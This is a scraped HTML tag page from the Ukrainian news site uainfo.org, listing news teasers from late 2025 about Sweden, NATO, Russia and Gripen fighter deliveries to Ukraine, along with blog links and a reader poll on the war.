                        <div>Королівський палац Швеції опублікував нову заяву щодо звʼязків принцеси Софії з засудженим за сексуальне насильство американським фінансистом Джеффрі ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.12.2025, 17:47</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">529</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1765803394-korolivskiy-palats-shvetsiyi-opublikuvav-novu-zayavu-shchodo.html#mc-container" data-cackle-channel="530500" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1765728451-zagroza-dlya-nato-z-boku-rosiyi-nikoli-ne-znikne---eksgolova.html"><img src="//uainfo.org/static/img/_/_/____41257_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1765728451-zagroza-dlya-nato-z-boku-rosiyi-nikoli-ne-znikne---eksgolova.html">Загроза для НАТО з боку Росії ніколи не зникне, - ексголова МЗС Швеції</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1765728451-zagroza-dlya-nato-z-boku-rosiyi-nikoli-ne-znikne---eksgolova.html">
                        <div>Білльстрьом підкреслив, що НАТО потрібно перестати втрачати час на створення необхідної системи оборони</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.12.2025, 20:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">84</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1765728451-zagroza-dlya-nato-z-boku-rosiyi-nikoli-ne-znikne---eksgolova.html#mc-container" data-cackle-channel="530442" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1765019946-u-shvetsiyi-zayavili-shcho-mayzhe-shchotizhnya-zustrichayut-pidvodni.html"><img src="//uainfo.org/static/img/_/r/_rf_100_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1765019946-u-shvetsiyi-zayavili-shcho-mayzhe-shchotizhnya-zustrichayut-pidvodni.html">У Швеції заявили, що "майже щотижня" зустрічають підводні човни РФ у Балтійському морі</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1765019946-u-shvetsiyi-zayavili-shcho-mayzhe-shchotizhnya-zustrichayut-pidvodni.html">
                        <div>Росія "постійно посилює" свою присутність у регіоні, і спостереження за її кораблями є звичною частиною життя шведського флоту</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.12.2025, 06:28</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">126</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1765019946-u-shvetsiyi-zayavili-shcho-mayzhe-shchotizhnya-zustrichayut-pidvodni.html#mc-container" data-cackle-channel="529956" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764083614-shvetsiya-hoche-pridbati-krilati-raketi-zdatni-biti-vglib.html"><img src="//uainfo.org/static/img/_/_/____41015_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764083614-shvetsiya-hoche-pridbati-krilati-raketi-zdatni-biti-vglib.html">Швеція хоче придбати крилаті ракети, здатні бити вглиб території Росії, – Reuters </a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764083614-shvetsiya-hoche-pridbati-krilati-raketi-zdatni-biti-vglib.html">
                        <div>Швеція хоче закупити крилаті ракети великої дальності, здатні вражати цілі в глибині інших країн. Міністр оборони країни заявив, що така зброя необхід...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.11.2025, 17:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">172</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764083614-shvetsiya-hoche-pridbati-krilati-raketi-zdatni-biti-vglib.html#mc-container" data-cackle-channel="529187" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763036003-pivnichni-i-baltiyski-krayini-vidilili-shche-500-mln-na-zakupivlyu.html"><img src="//uainfo.org/static/img/_/_/____40827_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763036003-pivnichni-i-baltiyski-krayini-vidilili-shche-500-mln-na-zakupivlyu.html">Північні і Балтійські країни виділили ще $500 млн на закупівлю американської зброї для України</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763036003-pivnichni-i-baltiyski-krayini-vidilili-shche-500-mln-na-zakupivlyu.html">
                        <div>Данія, Естонія, Фінляндія, Ісландія, Латвія, Литва, Норвегія, Фінляндія, Швеція і Естонія оголосили 13 листопада про те, що вони профінансують спільни...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.11.2025, 16:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">44</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763036003-pivnichni-i-baltiyski-krayini-vidilili-shche-500-mln-na-zakupivlyu.html#mc-container" data-cackle-channel="528333" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1762674073-u-shvetsiyi-dron-atakuvav-villu-rosiyskoyi-delegatsiyi-obliv.html"><img src="//uainfo.org/static/img/_/n/_nebo_39_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1762674073-u-shvetsiyi-dron-atakuvav-villu-rosiyskoyi-delegatsiyi-obliv.html">У Швеції дрон атакував віллу російської делегації: облив фарбою і липкою рідиною</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1762674073-u-shvetsiyi-dron-atakuvav-villu-rosiyskoyi-delegatsiyi-obliv.html">
                        <div>Співробітники делегації помітили дрон і побачили, як він скинув контейнер із фарбою та невідомою речовиною, після чого викликали поліцію</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.11.2025, 13:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">258</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1762674073-u-shvetsiyi-dron-atakuvav-villu-rosiyskoyi-delegatsiyi-obliv.html#mc-container" data-cackle-channel="528017" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1762508566-prem-er-shvetsiyi-proponue-gotuvatis-do-dovgostrokovoyi-izolyatsiyi.html"><img src="//uainfo.org/static/img/_/s/_skrin_1_113_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1762508566-prem-er-shvetsiyi-proponue-gotuvatis-do-dovgostrokovoyi-izolyatsiyi.html">Прем'єр Швеції пропонує готуватись до довгострокової ізоляції Росії</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1762508566-prem-er-shvetsiyi-proponue-gotuvatis-do-dovgostrokovoyi-izolyatsiyi.html">
                        <div>Прем’єр-міністр Швеції Ульф Крістерссон заявив, що країни Євросоюзу мають готуватись до довгострокової ізоляції Росії навіть після завершення війни в ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.11.2025, 13:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">135</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1762508566-prem-er-shvetsiyi-proponue-gotuvatis-do-dovgostrokovoyi-izolyatsiyi.html#mc-container" data-cackle-channel="527915" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1761400833-zelenskiy-povidomiv-skilki-y-koli-ukrayina-otrimae-vinishchuvachi.html"><img src="//uainfo.org/static/img/_/g/_gripen_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1761400833-zelenskiy-povidomiv-skilki-y-koli-ukrayina-otrimae-vinishchuvachi.html">Зеленський повідомив, скільки й коли Україна отримає винищувачі  "Гріпен"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1761400833-zelenskiy-povidomiv-skilki-y-koli-ukrayina-otrimae-vinishchuvachi.html">
                        <div>Україна отримає 150 бойових літаків "Гріпен", перші будуть вже у 2026 році, заявив Зеленський</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.10.2025, 18:13</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">232</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1761400833-zelenskiy-povidomiv-skilki-y-koli-ukrayina-otrimae-vinishchuvachi.html#mc-container" data-cackle-channel="527045" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1761157052-vinishchuvachi-gripen-vid-shvetsiyi-prem-er-ministr-skazav-koli.html"><img src="//uainfo.org/static/img/_/p/_premer_4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1761157052-vinishchuvachi-gripen-vid-shvetsiyi-prem-er-ministr-skazav-koli.html">Винищувачі Gripen від Швеції: прем'єр-міністр сказав, коли Україна отримає літаки</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1761157052-vinishchuvachi-gripen-vid-shvetsiyi-prem-er-ministr-skazav-koli.html">
                        <div>Перші постачання винищувачів Gripen Україні стануть можливі впродовж 3 років, - Крістерссон</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.10.2025, 21:17</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">228</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1761157052-vinishchuvachi-gripen-vid-shvetsiyi-prem-er-ministr-skazav-koli.html#mc-container" data-cackle-channel="526853" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1761140803-shvetsiya-planue-prodati-ukrayini-do-150-vinishchuvachiv-gripen.html"><img src="//uainfo.org/static/img/1/_/1___26137_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1761140803-shvetsiya-planue-prodati-ukrayini-do-150-vinishchuvachiv-gripen.html">Швеція планує продати  Україні до 150 винищувачів Gripen</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1761140803-shvetsiya-planue-prodati-ukrayini-do-150-vinishchuvachiv-gripen.html">
                        <div>Прем’єр-міністр Швеції Ульф Крістерссон заявив про підписання з президентом України Володимиром Зеленським листа про наміри продати Україні 100-150 ви...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.10.2025, 17:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">163</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1761140803-shvetsiya-planue-prodati-ukrayini-do-150-vinishchuvachiv-gripen.html#mc-container" data-cackle-channel="526829" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/22"  class="page-numbers">22</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html">Трамп конкурує з Путіним у заволодінні необмеженою владою, - NYT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html">Скільки енергії споживає холодильник і як реально заощадити на світлі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html">У Донецьку окупант убив окупанта: в "Атеші" розповіли, за що</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html">Путін "змінює історію" для виправдання війни проти України, - ЦПД</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
